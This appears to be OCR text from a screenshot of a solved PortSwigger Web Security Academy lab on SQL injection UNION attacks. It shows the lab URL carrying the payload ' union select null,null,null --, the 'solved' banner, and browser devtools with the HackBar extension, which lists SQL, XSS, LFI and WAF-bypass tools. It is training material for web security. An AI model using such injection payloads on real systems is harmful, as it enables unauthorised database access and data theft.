 What is SQL Injection? Tutoria
SQL injection UNION attack,
https://0a9800f0037680fac63cae8e00ae000a.web-security-academy.net/filter?category=' union
All labs | Web Securi...
移动设备上的书签
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' union select null,null,null --
Refine your search:
All Corporate gifts Food & Drink Pets Tech gifts Toys & Games
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
https://0a9800f0037680fac63cae8e00ae000a.web-security-academy.net/filter?category=' union select null,null,null --
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1
SHA256 ROT13